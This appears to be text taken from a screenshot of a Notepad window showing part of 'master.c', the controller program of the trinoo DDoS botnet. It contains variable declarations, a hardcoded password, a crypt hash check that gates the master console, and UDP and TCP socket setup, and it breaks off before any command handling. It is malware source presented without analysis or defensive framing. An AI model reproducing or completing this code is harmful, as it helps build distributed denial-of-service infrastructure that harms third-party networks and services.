 master.c - Notepad
File Edit Format Help
#ifdef CRYPTKEY
char *encrypt_string(char *, char *);
char *decrypt_string(char *, char *);
#endif
main(int argc, char *argv[])
{
struct sockaddr_in master, from, tcpmast, tcpconn;
int sock, sock2, fromlen, numread, bewm=0, auth, maxfd, alt;
int list=1, i, foke, hoe, blist, argi, outport=27444,ttout=300,idle=0;
int pongr=0;
FILE *out;
char buf[1024], outbuf[1024], old, comm[15], *arg1;
char pass[8], *uptime, *dec, *enc;
long lookip;
fd_set myfds;
time_t now, hr, min, onlineat;
struct timeval tv;
struct hostent *he;
old = 0 - 28;
if (argv[1]) {if (strcmp(argv[1],"---v")==0){printf("trinoo %s\n",VERSION);exit(0);}}
sprintf(pass, "l44adsl");
if ((sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP)) == -1) {
perror("sock");
exit(-1);
}
if ((sock2 = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
perror("sock");
exit(-1);
}
printf("?? ");
fgets(buf, 1024, stdin);
buf[strlen(buf) - 1] = 0;
if (strcmp((char *)crypt(buf, "0n"), "0nm1VNMXqRMyM")!=0) {
exit(-1);
}